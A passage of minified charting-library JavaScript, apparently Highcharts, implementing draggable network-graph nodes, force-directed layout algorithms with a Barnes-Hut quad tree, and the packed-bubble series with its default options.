[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=h.addEvent;d.dragNodesMixin={onMouseDown:function(a,c){c=this.chart.pointer.normalize(c);a.fixedPosition={chartX:c.chartX,chartY:c.chartY,plotX:a.plotX,plotY:a.plotY};a.inDragMode=!0},onMouseMove:function(a,c){if(a.fixedPosition&&a.inDragMode){var d=this.chart,e=d.pointer.normalize(c);c=a.fixedPosition.chartX-e.chartX;e=a.fixedPosition.chartY-e.chartY;var h=void 0,n=void 0,b=d.graphLayoutsLookup;if(5<Math.abs(c)||
5<Math.abs(e))h=a.fixedPosition.plotX-c,n=a.fixedPosition.plotY-e,d.isInsidePlot(h,n)&&(a.plotX=h,a.plotY=n,a.hasDragged=!0,this.redrawHalo(a),b.forEach(function(a){a.restartSimulation()}))}},onMouseUp:function(a,c){a.fixedPosition&&(a.hasDragged&&(this.layout.enableSimulation?this.layout.start():this.chart.redraw()),a.inDragMode=a.hasDragged=!1,this.options.fixedDraggable||delete a.fixedPosition)},redrawHalo:function(a){a&&this.halo&&this.halo.attr({d:a.haloPath(this.options.states.hover.halo.size)})}};
c(e,"load",function(){var a=this,d,e,h;a.container&&(d=c(a.container,"mousedown",function(d){var k=a.hoverPoint;k&&k.series&&k.series.hasDraggableNodes&&k.series.options.draggable&&(k.series.onMouseDown(k,d),e=c(a.container,"mousemove",function(a){return k&&k.series&&k.series.onMouseMove(k,a)}),h=c(a.container.ownerDocument,"mouseup",function(a){e();h();return k&&k.series&&k.series.onMouseUp(k,a)}))}));c(a,"destroy",function(){d()})})});z(e,"Series/Networkgraph/Integrations.js",[e["Core/Globals.js"]],
function(e){e.networkgraphIntegrations={verlet:{attractiveForceFunction:function(d,e){return(e-d)/d},repulsiveForceFunction:function(d,e){return(e-d)/d*(e>d?1:0)},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,c=this.barycenter.yFactor;e=(e-(this.box.left+this.box.width)/2)*d;c=(c-(this.box.top+this.box.height)/2)*d;this.nodes.forEach(function(a){a.fixedPosition||(a.plotX-=e/a.mass/a.degree,a.plotY-=c/a.mass/a.degree)})},repulsive:function(d,e,c){e=e*this.diffTemperature/
d.mass/d.degree;d.fixedPosition||(d.plotX+=c.x*e,d.plotY+=c.y*e)},attractive:function(d,e,c){var a=d.getMass(),h=-c.x*e*this.diffTemperature;e=-c.y*e*this.diffTemperature;d.fromNode.fixedPosition||(d.fromNode.plotX-=h*a.fromNode/d.fromNode.degree,d.fromNode.plotY-=e*a.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.plotX+=h*a.toNode/d.toNode.degree,d.toNode.plotY+=e*a.toNode/d.toNode.degree)},integrate:function(d,e){var c=-d.options.friction,a=d.options.maxSpeed,h=(e.plotX+e.dispX-e.prevX)*
c;c*=e.plotY+e.dispY-e.prevY;var k=Math.abs,t=k(h)/(h||1);k=k(c)/(c||1);h=t*Math.min(a,Math.abs(h));c=k*Math.min(a,Math.abs(c));e.prevX=e.plotX+e.dispX;e.prevY=e.plotY+e.dispY;e.plotX+=h;e.plotY+=c;e.temperature=d.vectorLength({x:h,y:c})},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.5)}},euler:{attractiveForceFunction:function(d,e){return d*d/e},repulsiveForceFunction:function(d,e){return e*e/d},barycenter:function(){var d=this.options.gravitationalConstant,e=this.barycenter.xFactor,
c=this.barycenter.yFactor;this.nodes.forEach(function(a){if(!a.fixedPosition){var h=a.getDegree();h*=1+h/2;a.dispX+=(e-a.plotX)*d*h/a.degree;a.dispY+=(c-a.plotY)*d*h/a.degree}})},repulsive:function(d,e,c,a){d.dispX+=c.x/a*e/d.degree;d.dispY+=c.y/a*e/d.degree},attractive:function(d,e,c,a){var h=d.getMass(),k=c.x/a*e;e*=c.y/a;d.fromNode.fixedPosition||(d.fromNode.dispX-=k*h.fromNode/d.fromNode.degree,d.fromNode.dispY-=e*h.fromNode/d.fromNode.degree);d.toNode.fixedPosition||(d.toNode.dispX+=k*h.toNode/
d.toNode.degree,d.toNode.dispY+=e*h.toNode/d.toNode.degree)},integrate:function(d,e){e.dispX+=e.dispX*d.options.friction;e.dispY+=e.dispY*d.options.friction;var c=e.temperature=d.vectorLength({x:e.dispX,y:e.dispY});0!==c&&(e.plotX+=e.dispX/c*Math.min(Math.abs(e.dispX),d.temperature),e.plotY+=e.dispY/c*Math.min(Math.abs(e.dispY),d.temperature))},getK:function(d){return Math.pow(d.box.width*d.box.height/d.nodes.length,.3)}}}});z(e,"Series/Networkgraph/QuadTree.js",[e["Core/Globals.js"],e["Core/Utilities.js"]],
function(e,d){d=d.extend;var h=e.QuadTreeNode=function(c){this.box=c;this.boxSize=Math.min(c.width,c.height);this.nodes=[];this.body=this.isInternal=!1;this.isEmpty=!0};d(h.prototype,{insert:function(c,a){this.isInternal?this.nodes[this.getBoxPosition(c)].insert(c,a-1):(this.isEmpty=!1,this.body?a?(this.isInternal=!0,this.divideBox(),!0!==this.body&&(this.nodes[this.getBoxPosition(this.body)].insert(this.body,a-1),this.body=!0),this.nodes[this.getBoxPosition(c)].insert(c,a-1)):(a=new h({top:c.plotX,
left:c.plotY,width:.1,height:.1}),a.body=c,a.isInternal=!1,this.nodes.push(a)):(this.isInternal=!1,this.body=c))},updateMassAndCenter:function(){var c=0,a=0,d=0;this.isInternal?(this.nodes.forEach(function(e){e.isEmpty||(c+=e.mass,a+=e.plotX*e.mass,d+=e.plotY*e.mass)}),a/=c,d/=c):this.body&&(c=this.body.mass,a=this.body.plotX,d=this.body.plotY);this.mass=c;this.plotX=a;this.plotY=d},divideBox:function(){var c=this.box.width/2,a=this.box.height/2;this.nodes[0]=new h({left:this.box.left,top:this.box.top,
width:c,height:a});this.nodes[1]=new h({left:this.box.left+c,top:this.box.top,width:c,height:a});this.nodes[2]=new h({left:this.box.left+c,top:this.box.top+a,width:c,height:a});this.nodes[3]=new h({left:this.box.left,top:this.box.top+a,width:c,height:a})},getBoxPosition:function(c){var a=c.plotY<this.box.top+this.box.height/2;return c.plotX<this.box.left+this.box.width/2?a?0:3:a?1:2}});e=e.QuadTree=function(c,a,d,e){this.box={left:c,top:a,width:d,height:e};this.maxDepth=25;this.root=new h(this.box,
"0");this.root.isInternal=!0;this.root.isRoot=!0;this.root.divideBox()};d(e.prototype,{insertNodes:function(c){c.forEach(function(a){this.root.insert(a,this.maxDepth)},this)},visitNodeRecursive:function(c,a,d){var e;c||(c=this.root);c===this.root&&a&&(e=a(c));!1!==e&&(c.nodes.forEach(function(c){if(c.isInternal){a&&(e=a(c));if(!1===e)return;this.visitNodeRecursive(c,a,d)}else c.body&&a&&a(c.body);d&&d(c)},this),c===this.root&&d&&d(c))},calculateMassAndCenter:function(){this.visitNodeRecursive(null,
null,function(c){c.updateMassAndCenter()})}})});z(e,"Series/Networkgraph/Layouts.js",[e["Core/Chart/Chart.js"],e["Core/Animation/AnimationUtilities.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=d.setAnimation;d=c.addEvent;var n=c.clamp,k=c.defined,t=c.extend,q=c.isFunction,y=c.pick;h.layouts={"reingold-fruchterman":function(){}};t(h.layouts["reingold-fruchterman"].prototype,{init:function(a){this.options=a;this.nodes=[];this.links=[];this.series=[];this.box={x:0,y:0,width:0,
height:0};this.setInitialRendering(!0);this.integration=h.networkgraphIntegrations[a.integration];this.enableSimulation=a.enableSimulation;this.attractiveForce=y(a.attractiveForce,this.integration.attractiveForceFunction);this.repulsiveForce=y(a.repulsiveForce,this.integration.repulsiveForceFunction);this.approximation=a.approximation},updateSimulation:function(a){this.enableSimulation=y(a,this.options.enableSimulation)},start:function(){var a=this.series,c=this.options;this.currentStep=0;this.forces=
a[0]&&a[0].forces||[];this.chart=a[0]&&a[0].chart;this.initialRendering&&(this.initPositions(),a.forEach(function(a){a.finishedAnimating=!0;a.render()}));this.setK();this.resetSimulation(c);this.enableSimulation&&this.step()},step:function(){var a=this,c=this.series;a.currentStep++;"barnes-hut"===a.approximation&&(a.createQuadTree(),a.quadTree.calculateMassAndCenter());a.forces.forEach(function(b){a[b+"Forces"](a.temperature)});a.applyLimits(a.temperature);a.temperature=a.coolDown(a.startTemperature,
a.diffTemperature,a.currentStep);a.prevSystemTemperature=a.systemTemperature;a.systemTemperature=a.getSystemTemperature();a.enableSimulation&&(c.forEach(function(a){a.chart&&a.render()}),a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()?(a.simulation&&h.win.cancelAnimationFrame(a.simulation),a.simulation=h.win.requestAnimationFrame(function(){a.step()})):a.simulation=!1)},stop:function(){this.simulation&&h.win.cancelAnimationFrame(this.simulation)},setArea:function(a,c,d,e){this.box={left:a,
top:c,width:d,height:e}},setK:function(){this.k=this.options.linkLength||this.integration.getK(this)},addElementsToCollection:function(a,c){a.forEach(function(a){-1===c.indexOf(a)&&c.push(a)})},removeElementFromCollection:function(a,c){a=c.indexOf(a);-1!==a&&c.splice(a,1)},clear:function(){this.nodes.length=0;this.links.length=0;this.series.length=0;this.resetSimulation()},resetSimulation:function(){this.forcedStop=!1;this.systemTemperature=0;this.setMaxIterations();this.setTemperature();this.setDiffTemperature()},
restartSimulation:function(){this.simulation?this.resetSimulation():(this.setInitialRendering(!1),this.enableSimulation?this.start():this.setMaxIterations(1),this.chart&&this.chart.redraw(),this.setInitialRendering(!0))},setMaxIterations:function(a){this.maxIterations=y(a,this.options.maxIterations)},setTemperature:function(){this.temperature=this.startTemperature=Math.sqrt(this.nodes.length)},setDiffTemperature:function(){this.diffTemperature=this.startTemperature/(this.options.maxIterations+1)},
setInitialRendering:function(a){this.initialRendering=a},createQuadTree:function(){this.quadTree=new h.QuadTree(this.box.left,this.box.top,this.box.width,this.box.height);this.quadTree.insertNodes(this.nodes)},initPositions:function(){var a=this.options.initialPositions;q(a)?(a.call(this),this.nodes.forEach(function(a){k(a.prevX)||(a.prevX=a.plotX);k(a.prevY)||(a.prevY=a.plotY);a.dispX=0;a.dispY=0})):"circle"===a?this.setCircularPositions():this.setRandomPositions()},setCircularPositions:function(){function a(b){b.linksFrom.forEach(function(b){t[b.toNode.id]||
(t[b.toNode.id]=!0,k.push(b.toNode),a(b.toNode))})}var c=this.box,d=this.nodes,e=2*Math.PI/(d.length+1),h=d.filter(function(a){return 0===a.linksTo.length}),k=[],t={},q=this.options.initialPositionRadius;h.forEach(function(b){k.push(b);a(b)});k.length?d.forEach(function(a){-1===k.indexOf(a)&&k.push(a)}):k=d;k.forEach(function(a,b){a.plotX=a.prevX=y(a.plotX,c.width/2+q*Math.cos(b*e));a.plotY=a.prevY=y(a.plotY,c.height/2+q*Math.sin(b*e));a.dispX=0;a.dispY=0})},setRandomPositions:function(){function a(a){a=
a*a/Math.PI;return a-=Math.floor(a)}var c=this.box,d=this.nodes,e=d.length+1;d.forEach(function(b,d){b.plotX=b.prevX=y(b.plotX,c.width*a(d));b.plotY=b.prevY=y(b.plotY,c.height*a(e+d));b.dispX=0;b.dispY=0})},force:function(a){this.integration[a].apply(this,Array.prototype.slice.call(arguments,1))},barycenterForces:function(){this.getBarycenter();this.force("barycenter")},getBarycenter:function(){var a=0,c=0,d=0;this.nodes.forEach(function(b){c+=b.plotX*b.mass;d+=b.plotY*b.mass;a+=b.mass});return this.barycenter=
{x:c,y:d,xFactor:c/a,yFactor:d/a}},barnesHutApproximation:function(a,c){var b=this.getDistXY(a,c),d=this.vectorLength(b);if(a!==c&&0!==d)if(c.isInternal)if(c.boxSize/d<this.options.theta&&0!==d){var e=this.repulsiveForce(d,this.k);this.force("repulsive",a,e*c.mass,b,d);var f=!1}else f=!0;else e=this.repulsiveForce(d,this.k),this.force("repulsive",a,e*c.mass,b,d);return f},repulsiveForces:function(){var a=this;"barnes-hut"===a.approximation?a.nodes.forEach(function(b){a.quadTree.visitNodeRecursive(null,
function(c){return a.barnesHutApproximation(b,c)})}):a.nodes.forEach(function(b){a.nodes.forEach(function(c){if(b!==c&&!b.fixedPosition){var d=a.getDistXY(b,c);var e=a.vectorLength(d);if(0!==e){var f=a.repulsiveForce(e,a.k);a.force("repulsive",b,f*c.mass,d,e)}}})})},attractiveForces:function(){var a=this,c,d,e;a.links.forEach(function(b){b.fromNode&&b.toNode&&(c=a.getDistXY(b.fromNode,b.toNode),d=a.vectorLength(c),0!==d&&(e=a.attractiveForce(d,a.k),a.force("attractive",b,e,c,d)))})},applyLimits:function(){var a=
this;a.nodes.forEach(function(b){b.fixedPosition||(a.integration.integrate(a,b),a.applyLimitBox(b,a.box),b.dispX=0,b.dispY=0)})},applyLimitBox:function(a,c){var b=a.radius;a.plotX=n(a.plotX,c.left+b,c.width-b);a.plotY=n(a.plotY,c.top+b,c.height-b)},coolDown:function(a,c,d){return a-c*d},isStable:function(){return.00001>Math.abs(this.systemTemperature-this.prevSystemTemperature)||0>=this.temperature},getSystemTemperature:function(){return this.nodes.reduce(function(a,c){return a+c.temperature},0)},
vectorLength:function(a){return Math.sqrt(a.x*a.x+a.y*a.y)},getDistR:function(a,c){a=this.getDistXY(a,c);return this.vectorLength(a)},getDistXY:function(a,c){var b=a.plotX-c.plotX;a=a.plotY-c.plotY;return{x:b,y:a,absX:Math.abs(b),absY:Math.abs(a)}}});d(e,"predraw",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.stop()})});d(e,"render",function(){function b(a){a.maxIterations--&&isFinite(a.temperature)&&!a.isStable()&&!a.enableSimulation&&(a.beforeStep&&a.beforeStep(),
a.step(),d=!1,c=!0)}var c=!1;if(this.graphLayoutsLookup){a(!1,this);for(this.graphLayoutsLookup.forEach(function(a){a.start()});!d;){var d=!0;this.graphLayoutsLookup.forEach(b)}c&&this.series.forEach(function(a){a&&a.layout&&a.render()})}});d(e,"beforePrint",function(){this.graphLayoutsLookup&&(this.graphLayoutsLookup.forEach(function(a){a.updateSimulation(!1)}),this.redraw())});d(e,"afterPrint",function(){this.graphLayoutsLookup&&this.graphLayoutsLookup.forEach(function(a){a.updateSimulation()});
this.redraw()})});z(e,"Series/PackedBubble/PackedBubbleComposition.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Utilities.js"]],function(e,d,h){var c=d.layouts["reingold-fruchterman"],a=h.addEvent,n=h.extendClass,k=h.pick;e.prototype.getSelectedParentNodes=function(){var a=[];this.series.forEach(function(c){c.parentNode&&c.parentNode.selected&&a.push(c.parentNode)});return a};d.networkgraphIntegrations.packedbubble={repulsiveForceFunction:function(a,c,d,b){return Math.min(a,(d.marker.radius+
b.marker.radius)/2)},barycenter:function(){var a=this,c=a.options.gravitationalConstant,d=a.box,b=a.nodes,e,h;b.forEach(function(f){a.options.splitSeries&&!f.isParentNode?(e=f.series.parentNode.plotX,h=f.series.parentNode.plotY):(e=d.width/2,h=d.height/2);f.fixedPosition||(f.plotX-=(f.plotX-e)*c/(f.mass*Math.sqrt(b.length)),f.plotY-=(f.plotY-h)*c/(f.mass*Math.sqrt(b.length)))})},repulsive:function(a,c,d,b){var e=c*this.diffTemperature/a.mass/a.degree;c=d.x*e;d=d.y*e;a.fixedPosition||(a.plotX+=c,a.plotY+=
d);b.fixedPosition||(b.plotX-=c,b.plotY-=d)},integrate:d.networkgraphIntegrations.verlet.integrate,getK:d.noop};d.layouts.packedbubble=n(c,{beforeStep:function(){this.options.marker&&this.series.forEach(function(a){a&&a.calculateParentRadius()})},isStable:function(){var a=Math.abs(this.prevSystemTemperature-this.systemTemperature);return 1>Math.abs(10*this.systemTemperature/Math.sqrt(this.nodes.length))&&.00001>a||0>=this.temperature},setCircularPositions:function(){var a=this,c=a.box,d=a.nodes,b=
2*Math.PI/(d.length+1),e,h,n=a.options.initialPositionRadius;d.forEach(function(d,f){a.options.splitSeries&&!d.isParentNode?(e=d.series.parentNode.plotX,h=d.series.parentNode.plotY):(e=c.width/2,h=c.height/2);d.plotX=d.prevX=k(d.plotX,e+n*Math.cos(d.index||f*b));d.plotY=d.prevY=k(d.plotY,h+n*Math.sin(d.index||f*b));d.dispX=0;d.dispY=0})},repulsiveForces:function(){var a=this,c,d,b,e=a.options.bubblePadding;a.nodes.forEach(function(f){f.degree=f.mass;f.neighbours=0;a.nodes.forEach(function(h){c=0;
f===h||f.fixedPosition||!a.options.seriesInteraction&&f.series!==h.series||(b=a.getDistXY(f,h),d=a.vectorLength(b)-(f.marker.radius+h.marker.radius+e),0>d&&(f.degree+=.01,f.neighbours++,c=a.repulsiveForce(-d/Math.sqrt(f.neighbours),a.k,f,h)),a.force("repulsive",f,c*h.mass,b,h,d))})})},applyLimitBox:function(a){if(this.options.splitSeries&&!a.isParentNode&&this.options.parentNodeLimit){var d=this.getDistXY(a,a.series.parentNode);var e=a.series.parentNodeRadius-a.marker.radius-this.vectorLength(d);
0>e&&e>-2*a.marker.radius&&(a.plotX-=.01*d.x,a.plotY-=.01*d.y)}c.prototype.applyLimitBox.apply(this,arguments)}});a(e,"beforeRedraw",function(){this.allDataPoints&&delete this.allDataPoints})});z(e,"Series/PackedBubble/PackedBubbleSeries.js",[e["Core/Color/Color.js"],e["Core/Globals.js"],e["Series/PackedBubble/PackedBubblePoint.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof
Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function g(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(g.prototype=c.prototype,new g)}}(),k=e.parse,t=c.series,q=c.seriesTypes.bubble,y=a.addEvent,b=a.clamp,f=a.defined,m=a.extend,v=a.fireEvent,w=a.isArray,z=a.isNumber,B=a.merge,E=a.pick,u=d.dragNodesMixin;e=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.chart=void 0;
b.data=void 0;b.layout=void 0;b.options=void 0;b.points=void 0;b.xData=void 0;return b}n(c,a);c.prototype.accumulateAllPoints=function(a){var b=a.chart,c=[],g,d;for(g=0;g<b.series.length;g++)if(a=b.series[g],a.is("packedbubble")&&a.visible||!b.options.chart.ignoreHiddenSeries)for(d=0;d<a.yData.length;d++)c.push([null,null,a.yData[d],a.index,d,{id:d,marker:{radius:0}}]);return c};c.prototype.addLayout=function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,
e=this.chart.options.chart;b||(this.chart.graphLayoutsStorage=b={},this.chart.graphLayoutsLookup=c=[]);var l=b[a.type];l||(a.enableSimulation=f(e.forExport)?!e.forExport:a.enableSimulation,b[a.type]=l=new d.layouts[a.type],l.init(a),c.splice(l.index,0,l));this.layout=l;this.points.forEach(function(a){a.mass=2;a.degree=1;a.collisionNmb=1});l.setArea(0,0,this.chart.plotWidth,this.chart.plotHeight);l.addElementsToCollection([this],l.series);l.addElementsToCollection(this.points,l.nodes)};c.prototype.addSeriesLayout=
function(){var a=this.options.layoutAlgorithm,b=this.chart.graphLayoutsStorage,c=this.chart.graphLayoutsLookup,e=B(a,a.parentNodeOptions,{enableSimulation:this.layout.options.enableSimulation});var f=b[a.type+"-series"];f||(b[a.type+"-series"]=f=new d.layouts[a.type],f.init(e),c.splice(f.index,0,f));this.parentNodeLayout=f;this.createParentNodes()};c.prototype.calculateParentRadius=function(){var a=this.seriesBox();this.parentNodeRadius=b(Math.sqrt(2*this.parentNodeMass/Math.PI)+20,20,a?Math.max(Math.sqrt(Math.pow(a.width,
2)+Math.pow(a.height,2))/2+20,20):Math.sqrt(2*this.parentNodeMass/Math.PI)+20);this.parentNode&&(this.parentNode.marker.radius=this.parentNode.radius=this.parentNodeRadius)};c.prototype.calculateZExtremes=function(){var a=this.options.zMin,b=this.options.zMax,c=Infinity,d=-Infinity;if(a&&b)return[a,b];this.chart.series.forEach(function(a){a.yData.forEach(function(a){f(a)&&(a>d&&(d=a),a<c&&(c=a))})});a=E(a,c);b=E(b,d);return[a,b]};c.prototype.checkOverlap=function(a,b){var c=a[0]-b[0],d=a[1]-b[1];
return-.001>Math.sqrt(c*c+d*d)-Math.abs(a[2]+b[2])};c.prototype.createParentNodes=function(){var a=this,b=a.chart,c=a.parentNodeLayout,d,e=a.parentNode,f=a.pointClass;a.parentNodeMass=0;a.points.forEach(function(b){a.parentNodeMass+=Math.PI*Math.pow(b.marker.radius,2)});a.calculateParentRadius();c.nodes.forEach(function(b){b.seriesIndex===a.index&&(d=!0)});c.setArea(0,0,b.plotWidth,b.plotHeight);d||(e||(e=(new f).init(this,{mass:a.parentNodeRadius/2,marker:{radius:a.parentNodeRadius},dataLabels:{inside:!1},
dataLabelOnNull:!0,degree:a.parentNodeRadius,isParentNode:!0,seriesIndex:a.index})),a.parentNode&&(e.plotX=a.parentNode.plotX,e.plotY=a.parentNode.plotY),a.parentNode=e,c.addElementsToCollection([a],c.series),c.addElementsToCollection([e],c.nodes))};c.prototype.deferLayout=function(){var a=this.options.layoutAlgorithm;this.visible&&(this.addLayout(),a.splitSeries&&this.addSeriesLayout())};c.prototype.destroy=function(){this.chart.graphLayoutsLookup&&this.chart.graphLayoutsLookup.forEach(function(a){a.removeElementFromCollection(this,
a.series)},this);this.parentNode&&this.parentNodeLayout&&(this.parentNodeLayout.removeElementFromCollection(this.parentNode,this.parentNodeLayout.nodes),this.parentNode.dataLabel&&(this.parentNode.dataLabel=this.parentNode.dataLabel.destroy()));t.prototype.destroy.apply(this,arguments)};c.prototype.drawDataLabels=function(){var a=this.options.dataLabels.textPath,b=this.points;t.prototype.drawDataLabels.apply(this,arguments);this.parentNode&&(this.parentNode.formatPrefix="parentNode",this.points=[this.parentNode],
this.options.dataLabels.textPath=this.options.dataLabels.parentNodeTextPath,t.prototype.drawDataLabels.apply(this,arguments),this.points=b,this.options.dataLabels.textPath=a)};c.prototype.drawGraph=function(){if(this.layout&&this.layout.options.splitSeries){var a=this.chart;var b=this.layout.options.parentNodeOptions.marker;var c={fill:b.fillColor||k(this.color).brighten(.4).get(),opacity:b.fillOpacity,stroke:b.lineColor||this.color,"stroke-width":b.lineWidth};this.parentNodesGroup||(this.parentNodesGroup=
this.plotGroup("parentNodesGroup","parentNode",this.visible?"inherit":"hidden",.1,a.seriesGroup),this.group.attr({zIndex:2}));this.calculateParentRadius();b=B({x:this.parentNode.plotX-this.parentNodeRadius,y:this.parentNode.plotY-this.parentNodeRadius,width:2*this.parentNodeRadius,height:2*this.parentNodeRadius},c);this.parentNode.graphic||(this.graph=this.parentNode.graphic=a.renderer.symbol(c.symbol).add(this.parentNodesGroup));this.parentNode.graphic.attr(b)}};c.prototype.drawTracker=function(){var b=
this.parentNode;a.prototype.drawTracker.call(this);if(b){var c=w(b.dataLabels)?b.dataLabels:b.dataLabel?[b.dataLabel]:[];b.graphic&&(b.graphic.element.point=b);c.forEach(function(a){a.div?a.div.point=b:a.element.point=b})}};c.prototype.getPointRadius=function(){var a=this,c=a.chart,d=a.options,e=d.useSimulation,f=Math.min(c.plotWidth,c.plotHeight),l={},h=[],k=c.allDataPoints,m,n,q,r;["minSize","maxSize"].forEach(function(a){var b=parseInt(d[a],10),c=/%$/.test(d[a]);l[a]=c?f*b/100:b*Math.sqrt(k.length)});
c.minRadius=m=l.minSize/Math.sqrt(k.length);c.maxRadius=n=l.maxSize/Math.sqrt(k.length);var t=e?a.calculateZExtremes():[m,n];(k||[]).forEach(function(c,d){q=e?b(c[2],t[0],t[1]):c[2];r=a.getRadius(t[0],t[1],m,n,q);0===r&&(r=null);k[d][2]=r;h.push(r)});a.radii=h};c.prototype.init=function(){t.prototype.init.apply(this,arguments);this.eventsToUnbind.push(y(this,"updatedData",function(){this.chart.series.forEach(function(a){a.type===this.type&&(a.isDirty=!0)},this)}));return this};c.prototype.onMouseUp=
function(a){if(a.fixedPosition&&!a.removed){var b,c,d=this.layout,g=this.parentNodeLayout;g&&d.options.dragBetweenSeries&&g.nodes.forEach(function(g){a&&a.marker&&g!==a.series.parentNode&&(b=d.getDistXY(a,g),c=d.vectorLength(b)-g.marker.radius-a.marker.radius,0>c&&(g.series.addPoint(B(a.options,{plotX:a.plotX,plotY:a.plotY}),!1),d.removeElementFromCollection(a,d.nodes),a.remove()))});u.onMouseUp.apply(this,arguments)}};c.prototype.placeBubbles=function(a){var b=this.checkOverlap,c=this.positionBubble,
d=[],g=1,e=0,f=0;var l=[];var h;a=a.sort(function(a,b){return b[2]-a[2]});if(a.length){d.push([[0,0,a[0][2],a[0][3],a[0][4]]]);if(1<a.length)for(d.push([[0,0-a[1][2]-a[0][2],a[1][2],a[1][3],a[1][4]]]),h=2;h<a.length;h++)a[h][2]=a[h][2]||1,l=c(d[g][e],d[g-1][f],a[h]),b(l,d[g][0])?(d.push([]),f=0,d[g+1].push(c(d[g][e],d[g][0],a[h])),g++,e=0):1<g&&d[g-1][f+1]&&b(l,d[g-1][f+1])?(f++,d[g].push(c(d[g][e],d[g-1][f],a[h])),e++):(e++,d[g].push(l));this.chart.stages=d;this.chart.rawPositions=[].concat.apply([],
d);this.resizeRadius();l=this.chart.rawPositions}return l};c.prototype.positionBubble=function(a,b,c){var d=Math.sqrt,g=Math.asin,e=Math.acos,f=Math.pow,l=Math.abs;d=d(f(a[0]-b[0],2)+f(a[1]-b[1],2));e=e((f(d,2)+f(c[2]+b[2],2)-f(c[2]+a[2],2))/(2*(c[2]+b[2])*d));g=g(l(a[0]-b[0])/d);a=(0>a[1]-b[1]?0:Math.PI)+e+g*(0>(a[0]-b[0])*(a[1]-b[1])?1:-1);return[b[0]+(b[2]+c[2])*Math.sin(a),b[1]-(b[2]+c[2])*Math.cos(a),c[2],c[3],c[4]]};c.prototype.render=function(){var a=[];t.prototype.render.apply(this,arguments);
this.options.dataLabels.allowOverlap||(this.data.forEach(function(b){w(b.dataLabels)&&b.dataLabels.forEach(function(b){a.push(b)})}),this.options.useSimulation&&this.chart.hideOverlappingLabels(a))};c.prototype.resizeRadius=function(){var a=this.chart,b=a.rawPositions,c=Math.min,d=Math.max,e=a.plotLeft,f=a.plotTop,l=a.plotHeight,h=a.plotWidth,k,m,n;var q=k=Number.POSITIVE_INFINITY;var r=m=Number.NEGATIVE_INFINITY;for(n=0;n<b.length;n++){var t=b[n][2];q=c(q,b[n][0]-t);r=d(r,b[n][0]+t);k=c(k,b[n][1]-
t);m=d(m,b[n][1]+t)}n=[r-q,m-k];c=c.apply([],[(h-e)/n[0],(l-f)/n[1]]);if(1e-10<Math.abs(c-1)){for(n=0;n<b.length;n++)b[n][2]*=c;this.placeBubbles(b)}else a.diffY=l/2+f-k-(m-k)/2,a.diffX=h/2+e-q-(r-q)/2};c.prototype.seriesBox=function(){var a=this.chart,b=Math.max,c=Math.min,d,e=[a.plotLeft,a.plotLeft+a.plotWidth,a.plotTop,a.plotTop+a.plotHeight];this.data.forEach(function(a){f(a.plotX)&&f(a.plotY)&&a.marker.radius&&(d=a.marker.radius,e[0]=c(e[0],a.plotX-d),e[1]=b(e[1],a.plotX+d),e[2]=c(e[2],a.plotY-
d),e[3]=b(e[3],a.plotY+d))});return z(e.width/e.height)?e:null};c.prototype.setVisible=function(){var a=this;t.prototype.setVisible.apply(a,arguments);a.parentNodeLayout&&a.graph?a.visible?(a.graph.show(),a.parentNode.dataLabel&&a.parentNode.dataLabel.show()):(a.graph.hide(),a.parentNodeLayout.removeElementFromCollection(a.parentNode,a.parentNodeLayout.nodes),a.parentNode.dataLabel&&a.parentNode.dataLabel.hide()):a.layout&&(a.visible?a.layout.addElementsToCollection(a.points,a.layout.nodes):a.points.forEach(function(b){a.layout.removeElementFromCollection(b,
a.layout.nodes)}))};c.prototype.translate=function(){var a=this.chart,b=this.data,c=this.index,d,e=this.options.useSimulation;this.processedXData=this.xData;this.generatePoints();f(a.allDataPoints)||(a.allDataPoints=this.accumulateAllPoints(this),this.getPointRadius());if(e)var l=a.allDataPoints;else l=this.placeBubbles(a.allDataPoints),this.options.draggable=!1;for(d=0;d<l.length;d++)if(l[d][3]===c){var h=b[l[d][4]];var k=E(l[d][2],void 0);e||(h.plotX=l[d][0]-a.plotLeft+a.diffX,h.plotY=l[d][1]-a.plotTop+
a.diffY);z(k)&&(h.marker=m(h.marker,{radius:k,width:2*k,height:2*k}),h.radius=k)}e&&this.deferLayout();v(this,"afterTranslate")};c.defaultOptions=B(q.defaultOptions,{minSize:"10%",maxSize:"50%",sizeBy:"area",zoneAxis:"y",crisp:!1,tooltip:{pointFormat:"Value: {point.value}"},draggable:!0,useSimulation:!0,parentNode:{allowPointSelect:!1},dataLabels:{formatter:function(){return this.point.value},parentNodeFormatter:function(){return this.name},parentNodeTextPath:{enabled:!0},padding:0,style:{transition:"opacity 2000ms"}},
layoutAlgorithm:{initialPositions:"circle",initialPositionRadius:20,bubblePadding:5,parentNodeLimit:!1,seriesInteraction:!0,dragBetweenSeries:!1,parentNodeOptions:{maxIterations:400,gravitationalConstant:.03,maxSpeed:50,initialPositionRadius:100,seriesInteraction:!0,marker:{fillColor:null,fillOpacity:1,lineWidth:1,lineColor:null,symbol:"circle"}},enableSimulation:!0,type:"packedbubble",integration:"packedbubble",maxIterations:1E3,splitSeries:!1,maxSpeed:5,gravitationalConstant:.01,friction:-.981}});
